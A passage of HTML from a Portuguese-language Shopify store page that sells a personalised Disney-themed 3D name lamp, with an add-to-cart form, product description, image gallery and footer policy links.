    <label class="form__label" for="Variants-template--23333093867849__main">Variantes de produtos</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23333093867849__main"
        class="select__select"
        form="product-form-template--23333093867849__main"
      ><option
            
              selected="selected"
            
            
            value="43022267416763"
          >Default Title - 33,99€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--23333093867849__main,
  #SectionAtcBtn-template--23333093867849__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--23333093867849__main"
      class="product-form main-product-form"
      data-section="template--23333093867849__main"
      data-options="Título"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/pt/cart/add" id="product-form-template--23333093867849__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23333093867849__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43022267416763"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--23333093867849__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Adicionar ao carrinho
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7550717460667" /><input type="hidden" name="section-id" value="template--23333093867849__main" /></form></product-form><link href="//wonderpresent.com/cdn/shop/t/13/assets/component-pickup-availability.css?v=132348821858131657411740829666" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/pt"
      data-variant-id="43022267416763"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Não foi possível carregar a disponibilidade de recolha</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Atualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//wonderpresent.com/cdn/shop/t/13/assets/pickup-availability.js?v=79308454523338307861740829666" defer="defer"></script></div>
<a href="https://api.whatsapp.com/send?phone=34634341040&text=Hola, tengo una duda sobre el producto" 
   class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc p_a_t_c" 
   style="display: inline-flex; align-items: center; justify-content: center; gap: 10px; text-decoration: none;" 
   target="_blank" rel="noopener">
  
  <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" class="bi bi-whatsapp" viewBox="0 0 16 16"> 
    <path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z"/>
  </svg>
  
  <span class="main-atc__label__text">¿Tienes dudas?</span>
</a>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h1 style="text-align: center;" data-mce-fragment="1" data-mce-style="text-align: center;"> O MELHOR PRESENTE PARA CRIANÇAS E QUEM NÃO É TANTO 👨‍👩‍👧‍👦</h1>

<h3 style="text-align: center;" data-mce-fragment="1"><span style="color: #fa1919;">🚚 ENVIO EM 72H SE COMPRAR ANTES DAS 14H</span></h3>

<h2 style="text-align: center;" data-mce-fragment="1" data-mce-style="text-align: center;">

<strong data-mce-fragment="1">Como personalizar minha lâmpada 3D?</strong><br data-mce-fragment="1">
 </h2>

<p data-mce-fragment="1">É muito fácil, basta seguir estes simples passos:</p>

<p data-mce-fragment="1"><span data-mce-fragment="1">1. Escreva o nome escolhido para gravar.</span></p>

<p data-mce-fragment="1"><span data-mce-fragment="1">2. Escolha seu <strong data-mce-fragment="1">PERSONAGEM</strong> favorito na aba "Design".</span></p>

<p data-mce-fragment="1"><span data-mce-fragment="1">3. E, finalmente, não se esqueça de <strong data-mce-fragment="1">"Adicionar ao carrinho".</strong></span></p>

<h2 data-mce-fragment="1"><strong data-mce-fragment="1">A oferta inclui:</strong></h2>

<p data-mce-fragment="1"><strong data-mce-fragment="1">X1 Candeeiro personalizado com o nome ou nomes à sua escolha 20cm</strong></p>

<p data-mce-fragment="1"><strong data-mce-fragment="1">Suporte Gratuito X1</strong></p>

<p data-mce-fragment="1"><strong data-mce-fragment="1">Comando X1 + 16 cores Grátis</strong></p>

 <h2 style="text-align: center;" data-mce-fragment="1" data-mce-style="text-align: center;"><strong data-mce-fragment="1">Por que é tão especial?</strong></h2>

<p data-mce-fragment="1"><strong data-mce-fragment="1">❤️</strong> Mais do que um candeeiro, é uma criação artística que sempre que a vemos desperta a criança que há em nós</p>

<p data-mce-fragment="1"><strong data-mce-fragment="1">🎁<span data-mce-fragment="1"> </span></strong>É um presente<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">exclusivo</strong> , único e com muito <span data-mce-fragment="1"><strong data-mce-fragment="1">SENTIDO</strong></span> <strong data-mce-fragment="1">.</strong></p>

<p data-mce-fragment="1"><strong data-mce-fragment="1">🏠<span data-mce-fragment="1"> </span></strong>Ótimo para qualquer<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">decoração</strong><span data-mce-fragment="1"> </span>graças à sua base redonda convencional. Use-o em casa ou no trabalho.</p>

 <p data-mce-fragment="1">💡Crie seu ambiente favorito selecionando o personagem que você mais gosta.</p>

<p data-mce-fragment="1"><strong data-mce-fragment="1">🖋️L <span data-mce-fragment="1">candeeiros</span></strong> desenhados e <span data-mce-fragment="1"><strong data-mce-fragment="1">feitos</strong></span> <strong data-mce-fragment="1">à mão</strong><meta charset="utf-8"> <span data-mce-fragment="1">pelos melhores profissionais em impressão 3D.</span></p>

<p data-mce-fragment="1">🎨Personalização total<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">LIVRE.</strong></p>

<p data-mce-fragment="1"><strong data-mce-fragment="1">♻️ <span data-mce-fragment="1">Materiais</span> recicláveis<span data-mce-fragment="1"> </span></strong>e com baixo impacto ambiental <b data-mce-fragment="1">.</b></p>

<p data-mce-fragment="1"></p>

<h3 data-mce-fragment="1" style="text-align: center;"><b data-mce-fragment="1">SE VOCÊ NÃO ENCONTRAR UM DESENHO QUE VOCÊ GOSTA, NÓS PODEMOS FAZER</b></h3>

 <h1 data-mce-fragment="1" style="text-align: center;"><b data-mce-fragment="1">O QUE VOCÊ QUER!</b></h1>
                </div><a href="/pt/products/lampara-3d-de-disney-personalizada-1" class="link product__view-details animate-arrow">
          Ver detalhes completos
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23333093867849__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de conteúdo multimédia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23333093867849__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Encerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de conteúdo multimédia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&width=550 550w,//wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&width=1445"
    alt="Lâmpada 3D personalizada da Disney "
    loading="lazy"
    width="1100"
    height="1105"
    data-media-id="26229741420731"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&width=550 550w,//wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&width=1445"
    alt="Lâmpada 3D personalizada da Disney "
    loading="lazy"
    width="1100"
    height="1113"
    data-media-id="26234792706235"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&width=550 550w,//wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659 1066w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&width=1445"
    alt="Lâmpada 3D personalizada da Disney "
    loading="lazy"
    width="1100"
    height="1123"
    data-media-id="26234792739003"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&width=550 550w,//wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&width=1445"
    alt="Lâmpada 3D personalizada da Disney "
    loading="lazy"
    width="1100"
    height="1105"
    data-media-id="26234792837307"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&width=550 550w,//wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&width=1445"
    alt="Lâmpada 3D personalizada da Disney "
    loading="lazy"
    width="1100"
    height="1088"
    data-media-id="26234792870075"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&width=550 550w,//wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&width=1445"
    alt="Lâmpada 3D personalizada da Disney "
    loading="lazy"
    width="1100"
    height="1082"
    data-media-id="26234792771771"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&width=550 550w,//wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&width=1445"
    alt="Lâmpada 3D personalizada da Disney "
    loading="lazy"
    width="1100"
    height="1104"
    data-media-id="26234792804539"
  ></div>
  </div>
</product-modal>


  

<script src="//wonderpresent.com/cdn/shop/t/13/assets/product-modal.js?v=52128055760098790431740829666" defer="defer"></script>
    <script src="//wonderpresent.com/cdn/shop/t/13/assets/media-gallery.js?v=116888628631191181381740829666" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23333093867849__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23333093867849__main"]') ||
        document.querySelector('variant-selects[data-section="template--23333093867849__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23333093867849__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23333093867849__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Lâmpada 3D personalizada da Disney ",
      "url": "https:\/\/wonderpresent.com\/pt\/products\/lampara-3d-de-disney-personalizada-1",
      "image": [
          "https:\/\/wonderpresent.com\/cdn\/shop\/products\/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463\u0026width=1920"
        ],
      "description": " O MELHOR PRESENTE PARA CRIANÇAS E QUEM NÃO É TANTO 👨‍👩‍👧‍👦\n\n🚚 ENVIO EM 72H SE COMPRAR ANTES DAS 14H\n\n\n\nComo personalizar minha lâmpada 3D?\n \n\nÉ muito fácil, basta seguir estes simples passos:\n\n1. Escreva o nome escolhido para gravar.\n\n2. Escolha seu PERSONAGEM favorito na aba \"Design\".\n\n3. E, finalmente, não se esqueça de \"Adicionar ao carrinho\".\n\nA oferta inclui:\n\nX1 Candeeiro personalizado com o nome ou nomes à sua escolha 20cm\n\nSuporte Gratuito X1\n\nComando X1 + 16 cores Grátis\n\n Por que é tão especial?\n\n❤️ Mais do que um candeeiro, é uma criação artística que sempre que a vemos desperta a criança que há em nós\n\n🎁 É um presente exclusivo , único e com muito SENTIDO .\n\n🏠 Ótimo para qualquer decoração graças à sua base redonda convencional. Use-o em casa ou no trabalho.\n\n 💡Crie seu ambiente favorito selecionando o personagem que você mais gosta.\n\n🖋️L candeeiros desenhados e feitos à mão pelos melhores profissionais em impressão 3D.\n\n🎨Personalização total LIVRE.\n\n♻️ Materiais recicláveis e com baixo impacto ambiental .\n\n\n\nSE VOCÊ NÃO ENCONTRAR UM DESENHO QUE VOCÊ GOSTA, NÓS PODEMOS FAZER\n\n O QUE VOCÊ QUER!",
      
      "brand": {
        "@type": "Brand",
        "name": "WONDER PRESENT"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 33.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/wonderpresent.com\/pt\/products\/lampara-3d-de-disney-personalizada-1?variant=43022267416763"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--23333093867849__1745675517fda759fe" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AQ1YyTkhRRzlZaHp4Y__judge_me_reviews_review_widget_fpqtJ9" class="shopify-block shopify-app-block">







<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Lâmpada 3D personalizada da Disney '
    data-id='7550717460667'
    data-product-id='7550717460667'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="10"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AQ1YyTkhRRzlZaHp4Y__judge_me_reviews_review_widget_fpqtJ9"
    data-has-legacy="0"
    data-has-revamp="0"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
</div>


</section><div id="shopify-section-template--23333093867849__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--23333093867849__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--23333093867849__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--23333093867849__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23333093867849__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--23333093867849__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23333093867849__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--23333093867849__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23333093867849__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--23333093867849__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--23333093867849__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--23333093867849__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--23333093867849__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--23333093867849__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--23333093867849__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23333093933385__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23333093933385__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23333093933385__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23333093933385__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--23333093933385__footer color-accent-1 gradient section-sections--23333093933385__footer-padding animate-section animate--hidden" data-animations='' data-type='m6BQWADjdbgXKDBNlAPNuoeEA2L3F9cDdjNff1UlnQTLeM0SEosLBmmnDop9D0paO/p7OEILTsCUl7z77TvULCzImLdtz1YCdTddds+jnZ+coyP0GTzEiJRO5U7HBJrWH4jjGK/i0QXJq5bYh8XwVt9Yt4qXsirM/scKoNgMK53CUSxcORMhWosj5F4W31vAyFTI9HFqJLpyUPqCAteY3po/aV4nKqSrN2KBV5bgxuAstdcbZH0CTh7TjEMdIWixz6fuSM0T+yu9lxZjCin6cCfFXg/+NMrmifFJYHiJtXCgLAfl222aHrDAE7o9pWqBfFc3IwhtAZpAspgw1YewFv8b+AnMdgfkvQdfmc4uN88xLIzRdf65AFEfRVzdCYhyy8DH1MwPraCjbLbGnap9cNlATwZzPLgTkAd15I2rsso='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pt/pages/politica-de-reembolso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Reembolso
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidade
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/politica-de-envio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Envío
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/terminos-de-servicio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termos de serviço
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/aviso-legal"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso Legal
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 1;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Métodos de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 